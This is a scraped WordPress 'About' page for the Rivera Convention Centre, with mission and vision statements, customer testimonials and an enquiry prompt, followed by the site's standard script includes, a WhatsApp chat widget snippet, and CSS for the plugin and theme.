																<div class="mry-border-text">
									<span >
					          			02					         		</span>
								</div>
																								<div class="mry-subtitle">
									<span >
					          			Our Mission					         		</span>
								</div>
															</div>
																					<h3 class="mry-mb-40 mry-fo mry-title--h">
								<span >
				          			Our Proud Prospects 				         		</span>
							</h3>
																					<div class="mry-text mry-fo">
								<div >
				          			<p>Driven by an enduring commitment to enriching the lives of our guests, we aim to create extraordinary experiences and consistently deliver superb customer care through world-class facilities and services.</p>				         		</div>
							</div>
													</div>

					</div>
				</div>
			</div>
		</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b2a1a12 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b2a1a12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-485c2a2" data-id="485c2a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba49368 elementor-widget elementor-widget-mireya-section-description" data-id="ba49368" data-element_type="widget" data-widget_type="mireya-section-description.default">
				<div class="elementor-widget-container">
			
		<div class="mry-about mry-about-text">
			<div class="container">
				<div class="row justify-content-center">
					<div class="col-lg-8">

						<div class="mry-mb-100">
														<div class="mry-numbering mry-fo">
																<div class="mry-border-text">
									<span >
					          			03					         		</span>
								</div>
																								<div class="mry-subtitle">
									<span >
					          			Our Vision					         		</span>
								</div>
															</div>
																					<h3 class="mry-mb-40 mry-fo mry-title--h">
								<span >
				          			Absolutely Committed 				         		</span>
							</h3>
																					<div class="mry-text mry-fo">
								<div >
				          			<p>To be among the best convention centres, innovators and leaders of the industry, transforming ordinary moments into extraordinary memories while giving importance to values, innovation, judgment, passion and integrity.</p>				         		</div>
							</div>
													</div>

					</div>
				</div>
			</div>
		</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b94b2b1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b94b2b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd47cf6" data-id="dd47cf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d8cac8a elementor-widget elementor-widget-mireya-resume" data-id="d8cac8a" data-element_type="widget" data-widget_type="mireya-resume.default">
				<div class="elementor-widget-container">
			
		<div class="mry-about">
			<div class="container">
				<div class="row justify-content-center">
					<div class="col-lg-10">

						<div class="mry-about-video mry-mb-100 mry-fo">
							<div class="mry-video-cover-frame">
																<img decoding="async" class="mry-video-cover mry-scale-object" src="https://riverainn.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-105258.png" alt="">
																<div class="mry-cover-overlay"></div>
								<div class="mry-play-button mry-magnetic-link">
																		<a class="mry-magnetic-object" data-magnific-video href="https://youtu.be/u86Y0jeDQzc"><i class="fas fa-play"></i></a>
																	</div>
								<div class="mry-curtain"></div>
							</div>
						</div>

					</div>
				</div>
			</div>
		</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8508deb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8508deb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a8b8d1" data-id="0a8b8d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ae86c60 elementor-widget elementor-widget-mireya-testimonials" data-id="ae86c60" data-element_type="widget" data-widget_type="mireya-testimonials.default">
				<div class="elementor-widget-container">
			
		<div class="mry-about mry-about-revs">
			<div class="container">
				<div class="row justify-content-center">
										<div class="col-lg-12">
						<div class="mry-main-title mry-title-center mry-p-0-40">
														<div class="mry-numbering mry-fo">
																<div class="mry-border-text">
									<span >
						          		04						         	</span>
								</div>
																								<div class="mry-subtitle">
									<span >
						          		Testimonials						         	</span>
								</div>
															</div>
																					<h2 class="mry-fo mry-title--h">
								<span >
					          		Our customers say					         	</span>
							</h2>
														<div class="mry-arrows">
								<div class="mry-sl-nav mry-fo">
									<div class="mry-prev mry-button-testimonials-prev mry-magnetic-link"><span class="mry-magnetic-object"><i class="fas fa-arrow-left"></i></span></div>
									<div class="mry-next mry-button-testimonials-next mry-magnetic-link"><span class="mry-magnetic-object"><i class="fas fa-arrow-right"></i></span></div>
								</div>
								<div class="mry-label mry-fo">Slider Navigation</div>
							</div>
						</div>
					</div>
					
										<div class="col-lg-8">

						<div class="swiper-container mry-testimonials-slider">
							<div class="swiper-wrapper">
																<div class="swiper-slide">
									<div class="mry-title-center mry-revs-content">
																				<img decoding="async" src="https://riverainn.com/wp-content/uploads/2022/03/download-140x140.jpg" alt="" class="mry-reviewer mry-mb-20 mry-fo">
																														<h4 class="mry-mb-20 mry-fo">
											<span >
												Muhammed Aneez											</span>
										</h4>
																														<div class="mry-subtitle mry-mb-20 mry-fo">
											<span >
												Customer											</span>
										</div>
																														<div class="mry-text mry-fo">
											<div >
												<p>I just attended a conference held at this convention center, and that was an amazing space. Modern, beautiful and everything is almost perfect. The best convention centre I have ever visited.</p>											</div>
										</div>
																														<ul class="mry-star-rate mry-fo">
																		                  							                  <li><i class="fas fa-star"></i></li>
							                  							                							                  							                  <li><i class="fas fa-star"></i></li>
							                  							                							                  							                  <li><i class="fas fa-star"></i></li>
							                  							                							                  							                  <li><i class="fas fa-star"></i></li>
							                  							                							                  							                  <li><i class="fas fa-star"></i></li>
							                  							                										</ul>
																			</div>
								</div>
																<div class="swiper-slide">
									<div class="mry-title-center mry-revs-content">
																				<img decoding="async" src="https://riverainn.com/wp-content/uploads/2022/03/download-140x140.jpg" alt="" class="mry-reviewer mry-mb-20 mry-fo">
																														<h4 class="mry-mb-20 mry-fo">
											<span >
												Anil Kumar P											</span>
										</h4>
																														<div class="mry-subtitle mry-mb-20 mry-fo">
											<span >
												Customer											</span>
										</div>
																														<div class="mry-text mry-fo">
											<div >
												<p>This one is a great place to organize events and weddings. We got there for one of our nephew's marriage. Comfortable seating and light arrangements made the ceremony even better.</p>											</div>
										</div>
																														<ul class="mry-star-rate mry-fo">
																		                  							                  <li><i class="fas fa-star"></i></li>
							                  							                							                  							                  <li><i class="fas fa-star"></i></li>
							                  							                							                  							                  <li><i class="fas fa-star"></i></li>
							                  							                							                  							                  <li><i class="fas fa-star"></i></li>
							                  							                							                  							                  <li class="mry-empty"><i class="fas fa-star"></i></li>
							              	  							                										</ul>
																			</div>
								</div>
																<div class="swiper-slide">
									<div class="mry-title-center mry-revs-content">
																				<img decoding="async" src="https://riverainn.com/wp-content/uploads/2022/03/download-140x140.jpg" alt="" class="mry-reviewer mry-mb-20 mry-fo">
																														<h4 class="mry-mb-20 mry-fo">
											<span >
												Sinan Panattil											</span>
										</h4>
																														<div class="mry-subtitle mry-mb-20 mry-fo">
											<span >
												Customer											</span>
										</div>
																														<div class="mry-text mry-fo">
											<div >
												<p>This Convention Center in Ariyallur is well-planned and has ample parking. The main hall can accommodate more than a thousand people and the dining area and pantry make it convenient to hold events.</p>											</div>
										</div>
																														<ul class="mry-star-rate mry-fo">
																		                  							                  <li><i class="fas fa-star"></i></li>
							                  							                							                  							                  <li><i class="fas fa-star"></i></li>
							                  							                							                  							                  <li><i class="fas fa-star"></i></li>
							                  							                							                  							                  <li><i class="fas fa-star"></i></li>
							                  							                							                  							                  <li><i class="fas fa-star"></i></li>
							                  							                										</ul>
																			</div>
								</div>
															</div>
						</div>
					</div>
									</div>
			</div>
		</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-439ab57 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="439ab57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d53f1b7" data-id="d53f1b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e30b08d elementor-widget elementor-widget-mireya-cta" data-id="e30b08d" data-element_type="widget" data-widget_type="mireya-cta.default">
				<div class="elementor-widget-container">
			
		<div class="mry-about mry-about-cta">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="mry-main-title mry-title-center mry-p-100-100">
														<div class="mry-subtitle mry-mb-20 mry-fo">
								<span >
					          		MAKE AN ENQUIRY					        	</span>
							</div>
																					<h2 class="mry-h1 mry-mb-20 mry-fo mry-title--h"> 
																<span >
					          		Are You Up 					        	</span>
					        						        									<span class="mry-border-text">
									<span >
						          		For An Event ?!						        	</span>
								</span>
															</h2>
																					<div class="mry-text mry-mb-30 mry-fo">
								<div >
					          		<p>Hold any event with us in the most convenient space.</p>					        	</div>
							</div>
							
														<div class="mry-fo">
																<a href="https://riverainn.com/contact/" class="mry-anima-link mry-btn mry-btn-color mry-default-link">
									<span >
						          		Let's discuss						        	</span>
								</a>
																								<a href="tel:+917511111100" class="mry-anima-link mry-btn-text mry-default-link">
									<span >
						          		Make a Phone Call						        	</span>
								</a>
															</div>
													</div>
					</div>
				</div>
			</div>
		</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
			</div><!-- #post-26 -->



				
								<!-- footer -->
				<footer class="mry-footer">
					<div class="mry-footer-copy">
						<div class="container">
														<div>
								&copy; 2022. All rights reserved <a style="color:#000" href="http://harilal.co.in/" rel="dofollow" target="_blank">SEO Expert Kerala</a>		
							</div>
																					<ul class="mry-social">
																<li>
									<a href="https://facebook.com/RiveraConventionCentre/" target="_blank" title="Facebook">
										<i class="fab fa-facebook-f" aria-hidden="true"></i>									</a>
								</li>
																<li>
									<a href="https://www.instagram.com/rivera_convention_centre/" target="_blank" title="Instagram">
										<i class="fab fa-instagram" aria-hidden="true"></i>									</a>
								</li>
																<li>
									<a href="https://www.youtube.com/channel/UCS5tkRaDm7W9FuOjZVOpEpg" target="_blank" title="Behance">
										<i class="fab fa-youtube" aria-hidden="true"></i>									</a>
								</li>
																<li>
									<a href="#" target="_blank" title="Dribbble">
										<i class="fab fa-pinterest" aria-hidden="true"></i>									</a>
								</li>
															</ul>
																					<div>
								Rivera Convention Centre							</div>
													</div>
					</div>
				</footer>
				<!-- footer end -->
							</div>
		</div>
		
	</div>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rivera/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<span class="cleverwa-flag"></span>
			<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
				<symbol id="cleverwa-logo">
					<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
				</symbol>
			</svg>
			<span id="cleverwa-show-widget" data-current-language="" data-ids="967" data-page-title="About" data-page-url="https://riverainn.com/about/"></span><script type="text/javascript" id="cleverwa-public-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://riverainn.com/wp-admin/admin-ajax.php"};
//# sourceURL=cleverwa-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://riverainn.com/wp-content/plugins/clever-whatsapp/assets/js/public.js?ver=1.0.0" id="cleverwa-public-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/plugins/mireya-plugin/elementor/assets/js/front-end-widget.js?ver=6.9" id="mireya-plugin-frontend-widget-scripts-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://riverainn.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://riverainn.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/navigation.js?ver=20151215" id="mireya-navigation-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/skip-link-focus-fix.js?ver=20151215" id="mireya-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/tween-max.js?ver=1.0.0" id="tween-max.js-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/scroll-magic.js?ver=1.0.0" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/scroll-magic-gsap-plugin.js?ver=1.0.0" id="scroll-magic-gsap-plugin-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/swiper.js?ver=1.0.0" id="swiper-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/smooth-scrollbar.js?ver=1.0.0" id="smooth-scrollbar-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/overscroll.js?ver=1.0.0" id="overscroll-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/isotope.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/canvas.js?ver=1.0.0" id="canvas-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/main.js?ver=1.0.0" id="mireya-main-js"></script>
<script type="text/javascript" id="swup-js-extra">
/* <![CDATA[ */
var swup_url_data = {"url":"https://riverainn.com/wp-content/themes/rivera"};
//# sourceURL=swup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/swup.js?ver=1.0.0" id="swup-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/SwupBodyClassPlugin.js?ver=1.0.0" id="swup-body-class-plugin-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/themes/rivera/assets/js/swup-init.js?ver=1.0.0" id="swup-init-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/riverainn.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":26,"title":"About%20%E2%80%93%20Rivera%20Convention%20Centre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://riverainn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://riverainn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://riverainn.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riverainn.com/wp-admin/admin-ajax.php
body_size: 298
content:
<div class="cleverwa-container cleverwa-left-side cleverwa-round-toggle-on-desktop cleverwa-round-toggle-on-mobile" data-delay-time="0" data-inactive-time="0" data-scroll-length="0">
					<div class="cleverwa-box">
						<div class="cleverwa-description">
							<p>Hi there! Click one of our representatives below and we will get back to you as soon as possible.</p>

						</div>
						<span class="cleverwa-close"></span>
						<div class="cleverwa-people">
							<a href="https://api.whatsapp.com/send?phone=917511111100&text=Hello." data-number="917511111100" class="cleverwa-account cleverwa-clearfix" data-auto-text="Hello." data-ga-label="Office" target="_blank">
								<div class="cleverwa-face"><img src="https://riverainn.com/wp-content/uploads/2022/03/download.jpg" onerror="this.style.display='none'"></div>
								<div class="cleverwa-info">
									<span class="cleverwa-title">Support</span>
									<span class="cleverwa-name">Sales Team</span>
								</div>
							</a>
						</div>
					</div>
					<div class="cleverwa-toggle"><svg class="WhatsApp" width="20px" height="20px" viewBox="0 0 90 90"><use xlink:href="#cleverwa-logo"></svg> <span class="cleverwa-text">Chat with us on WhatsApp</span></div>
					<div class="cleverwa-mobile-close"><span>Close and go back to page</span></div>
				</div>

--- FILE ---
content_type: text/css
request_url: https://riverainn.com/wp-content/plugins/clever-whatsapp/assets/css/auto-generated-cleverwa.css?ver=1648056211
body_size: 32
content:
.cleverwa-container .cleverwa-toggle,
.cleverwa-container .cleverwa-mobile-close,
.cleverwa-container .cleverwa-description,
.cleverwa-container .cleverwa-description a {
	background-color: rgba(167, 156, 103, 1);
	color: rgba(255, 255, 255, 1);
}
.cleverwa-container .cleverwa-description p {
	color: rgba(255, 255, 255, 1);
}
.cleverwa-container .cleverwa-toggle svg {
	fill: rgba(255, 255, 255, 1);
}
.cleverwa-container .cleverwa-box {
	background-color: rgba(255, 255, 255, 1);
}
.cleverwa-container .cleverwa-gdpr,
.cleverwa-container .cleverwa-account {
	color: rgba(85, 85, 85, 1);
}
.cleverwa-container .cleverwa-account:hover {
	background-color: rgba(245, 245, 245, 1);
	border-color: rgba(245, 245, 245, 1);
	color: rgba(85, 85, 85, 1);
}
.cleverwa-box .cleverwa-account,
.cleverwa-container .cleverwa-account.cleverwa-offline:hover {
	border-color: #f5f5f5;
}
.cleverwa-container .cleverwa-account.cleverwa-offline:hover {
	border-radius: 0;
}

.cleverwa-container .cleverwa-box:before,
.cleverwa-container .cleverwa-box:after {
	background-color: rgba(255, 255, 255, 1);
	border-color: rgba(255, 255, 255, 1);
}
.cleverwa-container .cleverwa-close:before,
.cleverwa-container .cleverwa-close:after {
	background-color: rgba(255, 255, 255, 1);
}

.cleverwa-button {
	background-color: #0DC152 !important;
	color: #ffffff !important;
}
.cleverwa-button:hover {
	background-color: #0DC152 !important;
	color: #ffffff !important;
}

.cleverwa-button.cleverwa-offline,
.cleverwa-button.cleverwa-offline:hover {
	background-color: #a0a0a0 !important;
	color: #ffffff !important;
}

@keyframes toast {
	from {
		background: rgba(255, 0, 0, 1);
		}

	to {
		background: rgba(255, 255, 255, 1);
		}
}

--- FILE ---
content_type: text/css
request_url: https://riverainn.com/wp-content/themes/rivera/style.css?ver=6.9
body_size: 11842
content:
/*!
Theme Name: Mireya
Theme URI: https://bslthemes.site/mireya/
Author: beshleyua
Author URI: https://themeforest.net/user/beshleyua
Description: Mireya - Architecture Portfolio WordPress Theme
Requires at least: 4.8
Requires PHP: 5.2.4
Tested up to: 5.8
Version: 1.1.1
License: General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: mireya
Tags: full-width-template, editor-style, featured-images, sticky-post, threaded-comments, translation-ready, theme-options
*/

/*
[Table of contents]

1. Common
      - Defaults
      - Text
      - Background Canvas
      - Cursor and Trigers
      - Buttons
      - Space
2. Frame
      - App Markup
      - Menu Button
      - Menu
      - Frame after 768px
      - Frame after 550px
4. Content
      - Backgrounds
      - Titles
      - Slider Project
      - Slider Project after 992px
      - Slider Project after 768px
      - Slider Navigation
      - Slider Navigation  after 768px
      - Slider Navigation  after 590px
      - Scroll Hint
      - Slider Arrows
      - Video
      - Team
      - Testimonials
      - Blog Pagination
      - Contact
      - Contact after 768px
      - Quote
      - Footer
      - Footer after 768px
4. Portfolio
      - Filter
      - Work item
      - Sizes
      - Grid
      - Grid after 992px
      - Grid after 768px
5. Custom
      - Swiper
      - Mapbox
      - Fancybox
      - Smooth Scrollbar

/* Common
==================================== */

/* Defaults */

*, *:after, *:before {
	box-sizing: border-box;
}

*:focus {
	outline: inherit;
}

.container {
	position: relative;
}

body {
	background-color: #f7f8fa;
	padding: 0;
	margin: 0;
	font-size: 16px;
	font-weight: 300;
	font-family: 'Roboto', sans-serif;
}

.default--scrolling {
	overflow: visible!important;
}

.mry-text {
	width: 100%;
	font-size: 16px;
	line-height: 1.6;
	color: #424242;
}

.mry-text a {
	text-decoration: underline;
	color: #ffb74d;
}

.mry-text a:hover {
	color: #ffb74d;
	text-decoration: underline;
}

.mry-text .mry-color-text {
	color: #ffb74d;
}

.mry-text.mry-simple-text {
	line-height: 16px;
	margin: 0;
}

.mry-text-center {
	text-align: center;
}

a, a:hover {
	color: inherit;
	text-decoration: none;
}

/* Text */

.mry-h1, .mry-h2, .mry-h3, .mry-h4, .mry-h5, .mry-h6, h1, h2, h3, h4, h5, h6 {
	position: relative;
	margin: 0;
	padding: 0;
	color: #010d0d;
	font-weight: 800;
	font-family: 'Poppins';
}

.mry-h1, h1 {
	font-size: 72px;
	line-height: 84px;
	font-weight: 900;
}

.mry-h2, h2 {
	font-size: 48px;
	line-height: 66px;
	font-weight: 900;
}

.mry-h3, h3 {
	font-size: 32px;
	line-height: 40px;
	font-weight: 900;
}

.mry-h4, h4 {
	font-size: 22px;
	line-height: 30px;
	font-weight: 900;
}

.mry-h6, h6 {
	font-size: 16px;
}

.mry-border-text {
	letter-spacing: 0;
	-webkit-text-stroke-width: 2px;
	-moz-text-stroke-width: 2px;
	-webkit-text-stroke-color: #010d0d;
	-moz-text-stroke-color: #010d0d;
	color: transparent !important;
}

.mry-label {
	color: #010d0d;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 600;
	letter-spacing: 2px;
	line-height: 15px;
	padding-top: 3px;
}

/* After 992px */

@media (max-width: 992px) {
	.mry-text-right {
		text-align: left !important;
	}
	.mry-text-right .mry-subtitle {
		padding-right: 40px;
	}
	.mry-text-right .mry-subtitle:before {
		left: 0;
		right: auto;
	}
}

/* After 768px */

@media (max-width: 768px) {
	.mry-h1, h1 {
		font-size: 38px;
		line-height: 52px;
	}
	.mry-h1 .mry-border-text, h1 .mry-border-text {
		letter-spacing: -1px;
		-webkit-text-stroke-width: 0;
		-moz-text-stroke-width: 0;
		-webkit-text-stroke-color: inherit;
		-moz-text-stroke-color: inherit;
		color: inherit !important;
	}
	.mry-h2, h2 {
		font-size: 36px;
		line-height: 40px;
	}
	.mry-h2 .mry-border-text, h2 .mry-border-text {
		letter-spacing: -1px;
		-webkit-text-stroke-width: 0;
		-moz-text-stroke-width: 0;
		-webkit-text-stroke-color: inherit;
		-moz-text-stroke-color: inherit;
		color: inherit !important;
	}
